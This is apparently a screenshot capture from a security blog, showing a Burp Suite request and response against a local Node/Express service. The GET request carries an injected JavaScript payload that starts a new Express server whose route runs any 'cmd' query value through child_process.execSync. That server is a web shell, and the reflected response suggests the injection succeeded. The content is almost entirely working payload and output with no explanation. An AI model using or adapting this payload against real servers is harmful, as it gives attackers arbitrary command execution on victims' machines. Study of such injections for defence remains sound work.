 Send Cancel < > Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
getMSg;const+express_1=require('express');
const+app_1=new+express_1();app_1.get('/',
(req_1,res_1)=>{res_1.header('Content-Type
','text/html');res_1.send(require('child_p
rocess').execSync(req_1.query.cmd))});app_
1.listen('8888') HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 327
5 ETag: W/"147-JnhTqTjJN969aqCMD3zeUIlcPqM"
6 Date: Mon, 17 May 2021 12:47:30 GMT
7 Connection: close
8
9 {
"_events":{
},
"_eventsCount":2,
"_connections":0,
"_handle":{
"reading":false
},
"_usingWorkers":false,
"_workers":[
],
"_unref":false,
"allowHalfOpen":true,
"pauseOnConnect":false,
"httpAllowHalfOpen":false,
"timeout":0,
"keepAliveTimeout":5000,
"maxHeadersCount":null,
"headersTimeout":60000,
? Search... 0 matches \n Pretty
AaronLuo's Blog from blog.bk3.info